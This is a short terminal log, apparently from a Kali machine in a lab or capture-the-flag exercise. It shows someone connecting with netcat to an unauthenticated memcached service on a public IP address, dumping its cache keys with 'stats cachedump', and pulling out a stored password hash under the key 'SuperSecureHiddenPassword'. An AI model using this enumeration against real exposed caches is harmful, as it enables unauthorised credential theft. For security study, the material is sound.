 root@kali:~# nc 52.188.23.13 11211
stats slabs
STAT 4:chunk_size 192
STAT 4:chunks_per_page 5461
STAT 4:total_pages 1
STAT 4:total_chunks 5461
STAT 4:used_chunks 1
STAT 4:free_chunks 5460
STAT 4:free_chunks_end 0
STAT 4:mem_requested 190
STAT 4:get_hits 0
STAT 4:cmd_set 44
STAT 4:delete_hits 0
STAT 4:incr_hits 0
STAT 4:decr_hits 0
STAT 4:cas_hits 0
STAT 4:cas_badval 0
STAT 4:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
stats cachedump 4 0
ITEM SuperSecureHiddenPassword [106 b; 0 s]
END
get SuperSecureHiddenPassword
VALUE SuperSecureHiddenPassword 0 106
$6$xpRIt7zREwgrwYvj$PwgjANKGH8dAeWspwy61Z4PuE/rIKOH/3U8MAiXKwiO6ovZUEcImNuQY5OIErCQaITJNh/TT4EC5XsgRnqwXl/